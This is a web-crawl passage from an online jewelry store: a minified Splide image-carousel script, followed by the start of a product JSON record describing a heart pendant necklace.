o5=te(s2-i3);return!L2&&(p3.rewind||e3.is(ep))&&(o5=J(o5,e3.length-o5)),o5<=n5}};return M3}(i2,e2,n3,t11);o3.mount(),C2.push(o3),C2.sort(function(t12,e3){return t12.index-e3.index})}function w2(t11){return t11?T2(function(t12){return!t12.isClone}):C2}function M2(t11,e2){w2(e2).forEach(t11)}function T2(t11){return C2.filter(u(t11)?t11:function(e2){return c(t11)?L(e2.slide,t11):m(v(t11),e2.index)})}return{mount:function(){x2(),a2(tv,A2),a2(tv,x2)},destroy:A2,update:function(){M2(function(t12){t12.update()})},register:k2,get:w2,getIn:function(e2){var i3=n2.Controller,s2=i3.toIndex(e2),r3=i3.hasFocus()?1:o2.perPage;return T2(function(t12){return ts(t12.index,s2,s2+r3-1)})},getAt:function(e2){return T2(e2)[0]},add:function(e2,i3){g(e2,function(t12){if(c(t12)&&(t12=R(t12)),f(t12)){var e3,n3,r3,a3,u2=p2[i3];u2?E(t12,u2):S(y2,t12),$(t12,o2.classes.slide),e3=t12,n3=s(l2,tm),(a3=(r3=X(e3,"img")).length)?r3.forEach(function(t13){d2(t13,"load error",function(){--a3||n3()})}):n3()}}),l2(tv)},remove:function(e2){W(T2(e2).map(function(t12){return t12.slide})),l2(tv)},forEach:M2,filter:T2,style:function(e2,i3,s2){M2(function(t12){t12.style(e2,i3,s2)})},getLength:function(e2){return e2?p2.length:C2.length},isEnough:function(){return C2.length>o2.perPage}}},Layout:function(e2,i2,n2){var o2,r2,a2,d2=tx(e2),u2=d2.on,c2=d2.bind,h2=d2.emit,p2=i2.Slides,f2=i2.Direction.resolve,v2=i2.Elements,g2=v2.root,m2=v2.track,y2=v2.list,$2=p2.getAt,S2=p2.style;function E2(){o2=n2.direction==="ttb",q(g2,"maxWidth",U(n2.width)),q(m2,f2("paddingLeft"),C2(!1)),q(m2,f2("paddingRight"),C2(!0)),L2(!0)}function L2(t11){var e3,i3=N(g2);(t11||r2.width!==i3.width||r2.height!==i3.height)&&(q(m2,"height",(e3="",o2&&(e3=_2(),K(e3,"height or heightRatio is missing."),e3="calc("+e3+" - "+C2(!1)+" - "+C2(!0)+")"),e3)),S2(f2("marginRight"),U(n2.gap)),S2("width",n2.autoWidth?null:U(n2.fixedWidth)||(o2?"":x2())),S2("height",U(n2.fixedHeight)||(o2?n2.autoHeight?null:x2():_2()),!0),r2=i3,h2(ty),a2!==(a2=P2())&&(b(g2,ea,a2),h2("overflow",a2)))}function C2(t11){var e3=n2.padding,i3=f2(t11?"right":"left");return e3&&U(e3[i3]||(l(e3)?0:e3))||"0px"}function _2(){return U(n2.height||N(y2).width*n2.heightRatio)}function x2(){var t11=U(n2.gap);return"calc((100%"+(t11&&" + "+t11)+")/"+(n2.perPage||1)+(t11&&" - "+t11)+")"}function A2(){return N(y2)[f2("width")]}function k2(t11,e3){var i3=$2(t11||0);return i3?N(i3.slide)[f2("width")]+(e3?0:B2()):0}function w2(t11,e3){var i3=$2(t11);if(i3){var s2=N(i3.slide)[f2("right")],n3=N(y2)[f2("left")];return te(s2-n3)+(e3?0:B2())}return 0}function M2(t11){return w2(e2.length-1)-w2(0)+k2(0,t11)}function B2(){var t11=$2(0);return t11&&parseFloat(q(t11.slide,f2("marginRight")))||0}function P2(){return e2.is(ef)||M2(!0)>A2()}return{mount:function(){var e3,i3;E2(),c2(window,"resize load",(e3=s(h2,tm),i3=tA(0,e3,null,1),function(){i3.isPaused()&&i3.start()})),u2([tg,tv],E2),u2(tm,L2)},resize:L2,listSize:A2,slideSize:k2,sliderSize:M2,totalSize:w2,getPadding:function(e3){return parseFloat(q(m2,f2("padding"+(e3?"Right":"Left"))))||0},isOverflow:P2}},Clones:function(i2,s2,n2){var o2,r2=tx(i2),a2=r2.on,l2=s2.Elements,d2=s2.Slides,u2=s2.Direction.resolve,c2=[];function p2(){a2(tv,f2),a2([tg,tm],g2),(o2=m2())&&(function(e2){var s3=d2.get().slice(),o3=s3.length;if(o3){for(;s3.length<e2;)y(s3,s3);y(s3.slice(-e2),s3.slice(0,e2)).forEach(function(t12,r3){var a3,u3,h2,p3=r3<e2,f3=(a3=t12.slide,u3=r3,h2=a3.cloneNode(!0),$(h2,n2.classes.clone),h2.id=i2.root.id+"-clone"+ta(u3+1),h2);p3?E(f3,s3[0].slide):S(l2.list,f3),y(c2,f3),d2.register(f3,r3-e2+(p3?0:o3),t12.index)})}}(o2),s2.Layout.resize(!0))}function f2(){v2(),p2()}function v2(){W(c2),e(c2),r2.destroy()}function g2(){var t11=m2();o2!==t11&&(o2<t11||!t11)&&r2.emit(tv)}function m2(){var t11=n2.clones;if(i2.is(ep)){if(h(t11)){var e2=n2[u2("fixedWidth")]&&s2.Layout.slideSize(0);t11=e2&&tt(N(l2.track)[u2("width")]/e2)||n2[u2("autoWidth")]&&i2.length||2*n2.perPage}}else t11=0;return t11}return{mount:p2,destroy:v2}},Move:function(e2,i2,s2){var n2,o2=tx(e2),r2=o2.on,a2=o2.emit,l2=e2.state.set,d2=e2.state,u2=i2.Layout,c2=u2.slideSize,p2=u2.getPadding,f2=u2.totalSize,v2=u2.listSize,g2=u2.sliderSize,m2=i2.Direction,y2=m2.resolve,b2=m2.orient,$2=i2.Elements,S2=$2.list,E2=$2.track,L2=0;function C2(){return L2}function _2(){i2.Controller.isBusy()||(i2.Scroll.cancel(),x2(e2.index),i2.Slides.update())}function x2(t11){A2(B2(t11,!0))}function A2(t11,n3){if(!e2.is(ef)){s2.paddingCalc&&s2.type==="slide"&&!d2.is(6)&&(L2=t11>=-1*s2.padding.right?0:g2()+t11-s2.padding.right<=c2()?s2.padding.right:s2.padding.right/2);var o3=n3?t11:function(s3){if(e2.is(ep)){var n4=M2(s3),o4=n4>i2.Controller.getEnd();(n4<0||o4)&&(s3=k2(s3,o4))}return s3}(t11);q(S2,"transform","translate".concat(y2("X"),"(").concat(o3+L2,"px)")),t11!==o3&&a2("sh")}}function k2(t11,e3){var i3=t11-T2(e3),s3=g2();return t11-b2(s3*(tt(te(i3)/s3)||1))*(e3?1:-1)}function w2(){A2(P2(),!0),n2.cancel()}function M2(t11){for(var e3=i2.Slides.get(),s3=0,n3=1/0,o3=0;o3<e3.length;o3++){var r3=e3[o3].index,a3=te(B2(r3,!0)-t11);if(a3<=n3)n3=a3,s3=r3;else break}return s3}function B2(t11,i3){var n3,o3,r3,a3=b2(f2(t11-1)-(n3=t11,o3=s2.focus,o3==="center"?(v2()-c2(n3,!0))/2:+o3*c2(n3)||0));return i3?(r3=a3,s2.trimSpace&&e2.is(eh)&&(r3=tn(r3,0,b2(g2(!0)-v2()))),r3):a3}function P2(){var t11=y2("left");return N(S2)[t11]-N(E2)[t11]+b2(p2(!1))-L2}function T2(t11){return B2(t11?i2.Controller.getEnd():0,!!s2.trimSpace)}return{mount:function(){n2=i2.Transition,r2([tu,ty,tg,tv],_2)},move:function(e3,i3,s3,o3){var r3,d3;e3!==i3&&(r3=e3>s3,d3=b2(k2(P2(),r3)),r3?d3>=0:d3<=S2[y2("scrollWidth")]-N(E2)[y2("width")])&&(w2(),A2(k2(P2(),e3>s3),!0)),l2(4),a2(th,i3,s3,e3),n2.start(i3,function(){l2(3),a2(tp,i3,s3,e3),o3&&o3()})},jump:x2,translate:A2,shift:k2,cancel:w2,toIndex:M2,toPosition:B2,getPosition:P2,getLimit:T2,exceededLimit:function(e3,i3){i3=h(i3)?P2():i3;var s3=e3!==!0&&b2(i3)<b2(T2(!1)),n3=e3!==!1&&b2(i3)>b2(T2(!0));return s3||n3},reposition:_2}},Controller:function(e2,i2,n2){var o2,r2,a2,l2,d2=tx(e2),u2=d2.on,p2=d2.emit,f2=i2.Move,v2=f2.getPosition,g2=f2.getLimit,m2=f2.toPosition,y2=i2.Slides,b2=y2.isEnough,$2=y2.getLength,S2=n2.omitEnd,E2=e2.is(ep),L2=e2.is(eh),C2=s(M2,!1),_2=s(M2,!0),x2=n2.start||0,A2=x2;function k2(){r2=$2(!0),a2=n2.perMove,l2=n2.perPage,o2=T2();var t11=tn(x2,0,S2?o2:r2-1);t11!==x2&&(x2=t11,f2.reposition())}function w2(){o2!==T2()&&p2("ei")}function M2(t11,e3){var i3,s2,n3=a2||(O2()?1:l2),r3=B2(x2+n3*(t11?-1:1),x2,!(a2||O2()));return r3===-1&&L2&&(i3=v2(),!(1>te(i3-(s2=g2(!t11)))))?t11?0:o2:e3?r3:P2(r3)}function B2(t11,i3,s2){if(b2()||O2()){var d3=function(i4){if(L2&&n2.trimSpace==="move"&&i4!==x2)for(var s3=v2();s3===m2(i4,!0)&&ts(i4,0,e2.length-1,!n2.rewind);)i4<x2?--i4:++i4;return i4}(t11);d3!==t11&&(i3=t11,t11=d3,s2=!1),t11<0||t11>o2?t11=!a2&&(ts(0,t11,i3,!0)||ts(o2,i3,t11,!0))?q2(D2(t11)):E2?s2?t11<0?-(r2%l2||l2):r2:t11:n2.rewind?t11<0?o2:0:-1:s2&&t11!==i3&&(t11=q2(D2(i3)+(t11<i3?-1:1)))}else t11=-1;return t11}function P2(t11){return E2?(t11+r2)%r2||0:t11}function T2(){for(var t11=r2-(O2()||E2&&a2?1:l2);S2&&t11-- >0;)if(m2(r2-1,!0)!==m2(t11,!0)){t11++;break}return tn(t11,0,r2-1)}function q2(t11){return tn(O2()?t11:l2*t11,0,o2)}function D2(t11){return O2()?J(t11,o2):Z((t11>=o2?r2-1:t11)/l2)}function I2(t11){t11!==x2&&(A2=x2,x2=t11)}function O2(){return!h(n2.focus)||n2.isNavigation}function H2(){return e2.state.is([4,5])&&!!n2.waitForTransition}return{mount:function(){k2(),u2([tg,tv,"ei"],k2),u2(ty,w2)},go:function(e3,i3,s2){if(!H2()){var n3=function(e4){var i4=x2;if(c(e4)){var s3=e4.match(/([+\-<>])(\d+)?/)||[],n4=s3[1],r4=s3[2];n4==="+"||n4==="-"?i4=B2(x2+ +(""+n4+(+r4||1)),x2):n4===">"?i4=r4?q2(+r4):C2(!0):n4==="<"&&(i4=_2(!0))}else i4=E2?e4:tn(e4,0,o2);return i4}(e3),r3=P2(n3);r3>-1&&(i3||r3!==x2)&&(I2(r3),f2.move(n3,r3,A2,s2))}},scroll:function(e3,s2,n3,r3){i2.Scroll.scroll(e3,s2,n3,function(){var t12=P2(f2.toIndex(v2()));I2(S2?J(t12,o2):t12),r3&&r3()})},getNext:C2,getPrev:_2,getAdjacent:M2,getEnd:T2,setIndex:I2,getIndex:function(e3){return e3?A2:x2},toIndex:q2,toPage:D2,toDest:function(e3){var i3=f2.toIndex(e3);return L2?tn(i3,0,o2):i3},hasFocus:O2,isBusy:H2}},Arrows:function(e2,i2,n2){var o2,r2,a2=tx(e2),l2=a2.on,d2=a2.bind,u2=a2.emit,c2=n2.classes,h2=n2.i18n,p2=i2.Elements,f2=i2.Controller,v2=p2.arrows,g2=p2.track,m2=v2,y2=p2.prev,b2=p2.next,L2={};function C2(){var t11;(t11=n2.arrows)&&!(y2&&b2)&&(m2=v2||T("div",c2.arrows),y2=w2(!0),b2=w2(!1),o2=!0,S(m2,[y2,b2]),v2||E(m2,g2)),y2&&b2&&(k(L2,{prev:y2,next:b2}),D(m2,t11?"":"none"),$(m2,r2=t6+"--"+n2.direction),t11&&(l2([tu,tp,tv,t$,"ei"],M2),d2(b2,"click",s(A2,">")),d2(y2,"click",s(A2,"<")),M2(),P([y2,b2],tI,g2.id),u2("arrows:mounted",y2,b2))),l2(tg,_2)}function _2(){x2(),C2()}function x2(){a2.destroy(),G(m2,r2),o2?(W(v2?[y2,b2]:m2),y2=b2=null):B([y2,b2],tX)}function A2(t11){f2.go(t11,!0)}function w2(t11){return R('<button class="'+c2.arrow+" "+(t11?c2.prev:c2.next)+'" type="button"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false"><path d="'+(n2.arrowPath||"m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z")+'" />')}function M2(){if(y2&&b2){var t11=e2.index,i3=f2.getPrev(),s2=f2.getNext(),n3=i3>-1&&t11<i3?h2.last:h2.prev,o3=s2>-1&&t11>s2?h2.first:h2.next;y2.disabled=i3<0,b2.disabled=s2<0,P(y2,tN,n3),P(b2,tN,o3),u2("arrows:updated",y2,b2,i3,s2)}}return{arrows:L2,mount:C2,destroy:x2,update:M2}},Autoplay:function(e2,i2,s2){var n2,o2,r2=tx(e2),a2=r2.on,l2=r2.bind,d2=r2.emit,u2=tA(s2.interval,e2.go.bind(e2,">"),function(e3){var i3=h2.bar;i3&&q(i3,"width",100*e3+"%"),d2("autoplay:playing",e3)}),c2=u2.isPaused,h2=i2.Elements,p2=i2.Elements,f2=p2.root,v2=p2.toggle,g2=s2.autoplay,m2=g2==="pause";function y2(){c2()&&i2.Slides.isEnough()&&(u2.start(!s2.resetProgress),o2=n2=m2=!1,E2(),d2(tL))}function $2(t11){t11===void 0&&(t11=!0),m2=!!t11,E2(),c2()||(u2.pause(),d2(tC))}function S2(){m2||(n2||o2?$2(!1):y2())}function E2(){v2&&(b(v2,ee,!m2),P(v2,tN,s2.i18n[m2?"play":"pause"]))}function L2(t11){var e3=i2.Slides.getAt(t11);u2.set(e3&&+O(e3.slide,ev)||s2.interval)}return{mount:function(){g2&&(s2.pauseOnHover&&l2(f2,"mouseenter mouseleave",function(t12){n2=t12.type==="mouseenter",S2()}),s2.pauseOnFocus&&l2(f2,"focusin focusout",function(t12){o2=t12.type==="focusin",S2()}),v2&&l2(v2,"click",function(){m2?y2():$2(!0)}),a2([th,tb,tv],u2.rewind),a2(th,L2),v2&&P(v2,tI,h2.track.id),m2||y2(),E2())},destroy:u2.cancel,play:y2,pause:$2,isPaused:c2}},Cover:function(e2,i2,n2){var o2=tx(e2).on;function r2(t11){i2.Slides.forEach(function(e3){var i3=_(e3.container||e3.slide,"img");i3&&i3.src&&a2(t11,i3,e3)})}function a2(t11,e3,i3){i3.style("background",t11?'center/cover no-repeat url("'+e3.src+'")':"",!0),D(e3,t11?"none":"")}return{mount:function(){n2.cover&&(o2(t_,s(a2,!0)),o2([tu,tg,tv],s(r2,!0)))},destroy:s(r2,!1)}},Scroll:function(e2,i2,n2){var o2,r2,a2=tx(e2),l2=a2.on,d2=a2.emit,u2=e2.state.set,c2=i2.Move,h2=c2.getPosition,p2=c2.getLimit,f2=c2.exceededLimit,v2=c2.translate,g2=e2.is(eh),m2=1;function y2(t11,e3,n3,a3,l3){var p3=h2();if(S2(),n3&&(!g2||!f2())){var v3=i2.Layout.sliderSize(),y3=to(t11)*v3*Z(te(t11)/v3)||0;t11=c2.toPosition(i2.Controller.toDest(t11%v3))+y3}var E3,L2,C2=(E3=p3,L2=t11,1>te(E3-L2));m2=1,e3=C2?0:e3||Q(te(t11-p3)/1.5,800),r2=a3,o2=tA(e3,b2,s($2,p3,t11,l3),1),u2(5),d2(tb),o2.start()}function b2(){u2(3),r2&&r2(),d2(t$)}function $2(t11,e3,i3,s2){var o3,a3,l3=h2(),d3=(t11+(e3-t11)*(o3=s2,a3=n2.easingFunc,a3?a3(o3):1-Math.pow(1-o3,4))-l3)*m2;v2(l3+d3),g2&&!i3&&f2()&&(m2*=.6,10>te(d3)&&y2(p2(f2(!0)),600,!1,r2,!0))}function S2(){o2&&o2.cancel()}function E2(){o2&&!o2.isPaused()&&(S2(),b2())}return{mount:function(){l2(th,S2),l2([tg,tv],E2)},destroy:S2,scroll:y2,cancel:E2}},Drag:function(e2,i2,s2){var n2,r2,a2,d2,u2,c2,h2,p2,f2=tx(e2),v2=f2.on,g2=f2.emit,m2=f2.bind,y2=f2.unbind,b2=e2.state,$2=i2.Move,S2=i2.Scroll,E2=i2.Controller,C2=i2.Elements.track,_2=i2.Media.reduce,x2=i2.Direction,A2=x2.resolve,k2=x2.orient,w2=$2.getPosition,M2=$2.exceededLimit,B2=!1;function P2(){var t11,e3=s2.drag;h2=t11=!e3,d2=e3==="free"}function T2(t11){if(c2=!1,!h2){var e3,i3,n3=F2(t11);e3=t11.target,i3=s2.noDrag,L(e3,"."+tJ+", ."+tY)||i3&&L(e3,i3)||!n3&&t11.button||(E2.isBusy()?z(t11,!0):(p2=n3?C2:window,u2=b2.is([4,5]),a2=null,m2(p2,eu,q2,eg),m2(p2,ec,D2,eg),$2.cancel(),S2.cancel(),O2(t11)))}}function q2(t11){if(b2.is(6)||(b2.set(6),g2("drag")),t11.cancelable)if(u2){$2.translate(n2+(p3=H2(t11),p3/(B2&&e2.is(eh)?5:1)));var i3,o2,r3,a3,d3,h3,p3,f3=N2(t11)>200,v3=B2!==(B2=M2());(f3||v3)&&O2(t11),c2=!0,g2("dragging"),z(t11)}else i3=t11,te(H2(i3))>te(H2(i3,!0))&&(u2=(o2=t11,r3=s2.dragMinThreshold,a3=l(r3),d3=a3&&r3.mouse||0,h3=(a3?r3.touch:+r3)||10,te(H2(o2))>(F2(o2)?h3:d3)),z(t11))}function D2(t11){var n3,o2,r3,a3,l2;b2.is(6)&&(b2.set(3),g2("dragged")),u2&&(a3=(o2=r3=function(i3){if(e2.is(ep)||!B2){var s3=N2(i3);if(s3&&s3<200)return H2(i3)/s3}return 0}(n3=t11),w2()+to(o2)*J(te(o2)*(s2.flickPower||600),d2?1/0:i2.Layout.listSize()*(s2.flickMaxPages||1))),l2=s2.rewind&&s2.rewindByDrag,_2(!1),d2?E2.scroll(a3,0,s2.snap):e2.is(ef)?E2.go(0>k2(to(r3))?l2?"<":"-":l2?">":"+"):e2.is(eh)&&B2&&l2?E2.go(M2(!0)?">":"<"):E2.go(E2.toDest(a3),!0),_2(!0),z(t11)),y2(p2,eu,q2),y2(p2,ec,D2),u2=!1}function I2(t11){!h2&&c2&&z(t11,!0)}function O2(t11){a2=r2,r2=t11,n2=w2()}function H2(t11,e3){return R2(t11,e3)-R2(W2(t11),e3)}function N2(t11){return V(t11)-V(W2(t11))}function W2(t11){return r2===t11&&a2||r2}function R2(t11,e3){return(F2(t11)?t11.changedTouches[0]:t11)["page"+A2(e3?"Y":"X")]}function F2(t11){return typeof TouchEvent!="undefined"&&t11 instanceof TouchEvent}function X2(){return u2}function G2(t11){h2=t11}return{mount:function(){m2(C2,eu,o,eg),m2(C2,ec,o,eg),m2(C2,ed,T2,eg),m2(C2,"click",I2,{capture:!0}),m2(C2,"dragstart",z),v2([tu,tg],P2)},disable:G2,isDragging:X2}},Keyboard:function(e2,i2,s2){var o2,r2,a2=tx(e2),l2=a2.on,d2=a2.bind,u2=a2.unbind,c2=e2.root,h2=i2.Direction.resolve;function p2(){var t11=s2.keyboard;t11&&d2(o2=t11==="global"?window:c2,eb,m2)}function f2(){u2(o2,eb)}function v2(t11){r2=t11}function g2(){var t11=r2;r2=!0,n(function(){r2=t11})}function m2(t11){if(!r2){var i3=ey(t11);i3===h2(tw)?e2.go("<"):i3===h2(tM)&&e2.go(">")}}return{mount:function(){p2(),l2(tg,f2),l2(tg,p2),l2(th,g2)},destroy:f2,disable:v2}},LazyLoad:function(i2,n2,o2){var r2=tx(i2),a2=r2.on,l2=r2.off,d2=r2.bind,u2=r2.emit,c2=o2.lazyLoad==="sequential",h2=[tp,t$],p2=[];function f2(){e(p2),n2.Slides.forEach(function(t11){X(t11.slide,eE).forEach(function(e2){var i3=O(e2,e$),s2=O(e2,eS);if(i3!==e2.src||s2!==e2.srcset){var n3=o2.classes.spinner,r3=e2.parentElement,a3=_(r3,"."+n3)||T("span",n3,r3);p2.push([e2,t11,a3]),e2.src||D(e2,"none")}})}),c2?y2():(l2(h2),a2(h2,v2),v2())}function v2(){(p2=p2.filter(function(t11){var e2=o2.perPage*((o2.preloadPages||1)+1)-1;return!t11[1].isWithin(i2.index,e2)||g2(t11)})).length||l2(h2)}function g2(t11){var e2=t11[0];$(t11[1].slide,eo),d2(e2,"load error",s(m2,t11)),P(e2,"src",O(e2,e$)),P(e2,"srcset",O(e2,eS)),B(e2,e$),B(e2,eS)}function m2(t11,e2){var i3=t11[0],s2=t11[1];G(s2.slide,eo),e2.type!=="error"&&(W(t11[2]),D(i3,""),u2(t_,i3,s2),u2(tm)),c2&&y2()}function y2(){p2.length&&g2(p2.shift())}return{mount:function(){o2.lazyLoad&&(f2(),a2(tv,f2))},destroy:s(e,p2),check:v2}},Pagination:function(n2,o2,r2){var a2,l2,d2=tx(n2),u2=d2.on,c2=d2.emit,h2=d2.bind,p2=o2.Slides,f2=o2.Elements,v2=o2.Controller,g2=v2.hasFocus,m2=v2.getIndex,y2=v2.go,b2=o2.Direction.resolve,S2=f2.pagination,E2=[];function L2(){C2(),u2([tg,tv,"ei"],L2);var t11=r2.pagination;S2&&D(S2,t11?"":"none"),t11&&(u2([th,tb,t$],w2),function(){var e2=n2.length,i2=r2.classes,o3=r2.i18n,d3=r2.perPage,u3=g2()?v2.getEnd()+1:tt(e2/d3);a2=S2||T("ul",i2.pagination,f2.track.parentElement),$(a2,l2=t5+"--"+A2()),P(a2,tT,"tablist"),P(a2,tN,o3.select),P(a2,t2,A2()==="ttb"?"vertical":"");for(var c3=0;c3<u3;c3++){var m3=T("li",null,a2),y3=T("button",{class:i2.page,type:"button"},m3),b3=p2.getIn(c3).map(function(t13){return t13.slide.id}),L3=!g2()&&d3>1?o3.pageX:o3.slideX;h2(y3,"click",s(_2,c3)),r2.paginationKeyboard&&h2(y3,"keydown",s(x2,c3)),P(m3,tT,"presentation"),P(y3,tT,"tab"),P(y3,tI,b3.join(" ")),P(y3,tN,tr(L3,c3+1)),P(y3,tq,-1),E2.push({li:m3,button:y3,page:c3})}}(),w2(),c2("pagination:mounted",{list:a2,items:E2},k2(n2.index)))}function C2(){a2&&(W(S2?i(a2.children):a2),G(a2,l2),e(E2),a2=null),d2.destroy()}function _2(t11){y2(">"+t11,!0)}function x2(t11,e2){var i2=E2.length,s2=ey(e2),n3=A2(),o3=-1;s2===b2(tM,!1,n3)?o3=++t11%i2:s2===b2(tw,!1,n3)?o3=(--t11+i2)%i2:s2==="Home"?o3=0:s2==="End"&&(o3=i2-1);var r3=E2[o3];r3&&(I(r3.button),y2(">"+o3),z(e2,!0))}function A2(){return r2.paginationDirection||r2.direction}function k2(t11){return E2[v2.toPage(t11)]}function w2(){var t11=k2(m2(!0)),e2=k2(m2());if(t11){var i2=t11.button;G(i2,ee),B(i2,tH),P(i2,tq,-1)}if(e2){var s2=e2.button;$(s2,ee),P(s2,tH,!0),P(s2,tq,"")}c2("pagination:updated",{list:a2,items:E2},t11,e2)}return{items:E2,mount:L2,destroy:C2,getAt:k2,update:w2}},Sync:function(i2,n2,o2){var r2=o2.isNavigation,a2=o2.slideFocus,l2=[];function d2(){var t11,e2;i2.splides.forEach(function(t12){t12.isParent||(c2(i2,t12.splide),c2(t12.splide,i2))}),r2&&(t11=tx(i2),e2=t11.on,e2(tf,f2),e2("sk",v2),e2([tu,tg],p2),l2.push(t11),t11.emit(tE,i2.splides))}function u2(){l2.forEach(function(t11){t11.destroy()}),e(l2)}function c2(t11,e2){var i3=tx(t11);i3.on(th,function(t12,i4,s2){e2.go(e2.is(ep)?s2:t12)}),l2.push(i3)}function p2(){P(n2.Elements.list,t2,o2.direction==="ttb"?"vertical":"")}function f2(t11){i2.go(t11.index)}function v2(t11,e2){m(eL,ey(e2))&&(f2(t11),z(e2))}return{setup:s(n2.Media.set,{slideFocus:h(a2)?r2:a2},!0),mount:d2,destroy:u2,remount:function(){u2(),d2()}}},Wheel:function(e2,i2,s2){var n2=tx(e2).bind,o2=0;function r2(t11){if(t11.cancelable){var n3,r3=t11.deltaY,a2=r3<0,l2=V(t11),d2=s2.wheelMinThreshold||0,u2=s2.wheelSleep||0;te(r3)>d2&&l2-o2>u2&&(e2.go(a2?"<":">"),o2=l2),n3=a2,(!s2.releaseWheel||e2.state.is(4)||i2.Controller.getAdjacent(n3)!==-1)&&z(t11)}}return{mount:function(){s2.wheel&&n2(i2.Elements.track,"wheel",r2,eg)}}},Live:function(e2,i2,n2){var o2=tx(e2).on,r2=i2.Elements.track,a2=n2.live&&!n2.isNavigation,l2=T("span",et),d2=tA(90,s(u2,!1));function u2(t11){P(r2,tF,t11),t11?(S(r2,l2),d2.start()):(W(l2),d2.cancel())}function c2(t11){a2&&P(r2,t0,t11?"off":"polite")}return{mount:function(){a2&&(c2(!i2.Autoplay.isPaused()),P(r2,t3,!0),l2.textContent="\u2026",o2(tL,s(c2,!0)),o2(tC,s(c2,!1)),o2([tp,t$],s(u2,!0)))},disable:c2,destroy:function(){B(r2,[t0,t3,tF]),W(l2)}}}}),e_={type:"slide",role:"region",speed:400,perPage:1,cloneStatus:!0,arrows:!0,pagination:!0,paginationKeyboard:!0,interval:5e3,pauseOnHover:!0,pauseOnFocus:!0,resetProgress:!0,easing:"cubic-bezier(0.25, 1, 0.5, 1)",drag:!0,direction:"ltr",trimSpace:!0,focusableNodes:"a, button, textarea, input, select, iframe",live:!0,classes:{slide:tV,clone:tU,arrows:t6,arrow:tY,prev:t7,next:tK,pagination:t5,page:tJ,spinner:t1+"spinner"},i18n:{prev:"Previous slide",next:"Next slide",first:"Go to first slide",last:"Go to last slide",slideX:"Go to slide %s",pageX:"Go to page %s",play:"Start autoplay",pause:"Pause autoplay",carousel:"carousel",slide:"slide",select:"Select a slide to show",slideLabel:"%s of %s"},reducedMotion:{speed:0,rewindSpeed:0,autoplay:"pause"}};function ex(t10,e2,i2){var s2=e2.Slides;function r2(){s2.forEach(function(t11){t11.style("transform","translateX(-"+100*t11.index+"%)")})}return{mount:function(){tx(t10).on([tu,tv],r2)},start:function(e3,o2){s2.style("transition","opacity "+i2.speed+"ms "+i2.easing),n(o2)},cancel:o}}function eA(t10,e2,i2){var n2,o2=e2.Move,r2=e2.Controller,a2=e2.Scroll,l2=e2.Elements.list,d2=s(q,l2,"transition");function u2(){d2(""),a2.cancel()}return{mount:function(){tx(t10).bind(l2,"transitionend",function(t11){t11.target===l2&&n2&&(u2(),n2())})},start:function(s2,l3){var u3=o2.toPosition(s2,!0),c2=o2.getPosition(),h2=function(s3){var n3=i2.rewindSpeed;if(t10.is(eh)&&n3){var o3=r2.getIndex(!0),a3=r2.getEnd();if(o3===0&&s3>=a3||o3>=a3&&s3===0)return n3}return i2.speed}(s2);te(u3-c2)>=1&&h2>=1?i2.useScroll?a2.scroll(u3,h2,!1,l3):(d2("transform "+h2+"ms "+i2.easing),o2.translate(u3,!0),n2=l3):(o2.jump(s2),l3())},cancel:u2}}var ek=function(){function t10(e2,i2){this.event=tx(),this.Components={},this.state=function(e3){var i3=1;function s4(t12){i3=t12}return{set:s4,is:function(e4){return m(v(e4),i3)}}}(1),this.splides=[],this._o={},this._E={};var s3=c(e2)?F(document,e2):e2;K(s3,s3+" is invalid."),this.root=s3,i2=w({label:O(s3,tN)||"",labelledby:O(s3,tW)||""},e_,t10.defaults,i2||{});try{w(i2,JSON.parse(O(s3,Y)))}catch(n2){K(!1,"Invalid JSON")}this._o=Object.create(w({},i2))}var s2=t10.prototype;return s2.mount=function(e2,i2){var s3=this,n2=this.state,o2=this.Components;K(n2.is([1,7]),"Already mounted!"),n2.set(1),this._C=o2,this._T=i2||this._T||(this.is(ef)?ex:eA),this._E=e2||this._E;var r2=k({},eC,this._E,{Transition:this._T});return A(r2,function(t12,e3){var i3=t12(s3,o2,s3._o);o2[e3]=i3,i3.setup&&i3.setup()}),A(o2,function(t12){t12.mount&&t12.mount()}),this.emit(tu),$(this.root,"is-initialized"),n2.set(3),this.emit(tc),this},s2.sync=function(e2){return this.splides.push({splide:e2}),e2.splides.push({splide:this,isParent:!0}),this.state.is(3)&&(this._C.Sync.remount(),e2.Components.Sync.remount()),this},s2.go=function(e2){return this._C.Controller.go(e2),this},s2.on=function(e2,i2){return this.event.on(e2,i2),this},s2.off=function(e2){return this.event.off(e2),this},s2.emit=function(e2){var s3;return(s3=this.event).emit.apply(s3,[e2].concat(i(arguments,1))),this},s2.add=function(e2,i2){return this._C.Slides.add(e2,i2),this},s2.remove=function(e2){return this._C.Slides.remove(e2),this},s2.is=function(e2){return this._o.type===e2},s2.refresh=function(){return this.emit(tv),this},s2.destroy=function(i2){i2===void 0&&(i2=!0);var s3=this.event,n2=this.state;return n2.is(1)?tx(this).on(tc,this.destroy.bind(this,i2)):(A(this._C,function(t12){t12.destroy&&t12.destroy(i2)},!0),s3.emit(tS),s3.destroy(),i2&&e(this.splides),n2.set(7)),this},_createClass(t10,[{key:"options",get:function(){return this._o},set:function(e2){this._C.Media.set(e2,!0,!0)}},{key:"length",get:function(){return this._C.Slides.getLength(!0)}},{key:"index",get:function(){return this._C.Controller.getIndex()}}]),t10}();return ek.defaults={},ek.STATES={CREATED:1,MOUNTED:2,IDLE:3,MOVING:4,SCROLLING:5,DRAGGING:6,DESTROYED:7},ek});
//# sourceMappingURL=/cdn/shop/t/8/assets/splide.js.map?v=36335447887467165791747546521


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://loveallure21.com/products/to-my-beautiful-mom-forever-love-necklace.js?currency=USD&country=US
body_size: 1317
content:
{"id":9202358223128,"title":"To My Beautiful Mom Forever Love Necklace","handle":"to-my-beautiful-mom-forever-love-necklace","description":"\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/forever-love-lifestyle.jpg\" width=\"480\" height=\"480\" loading=\"lazy\"\u003e\u003c\/p\u003e\n\u003cp\u003eThe dazzling \u003cstrong\u003eForever Love Necklace \u003c\/strong\u003eis sure to make her heart melt! This necklace features a stunning 6.5mm CZ crystal surrounded by a polished heart pendant embellished with smaller crystals to add extra sparkle and shine. Beautifully crafted with either a white gold or yellow gold finish, be sure to give her a classic gift she can enjoy 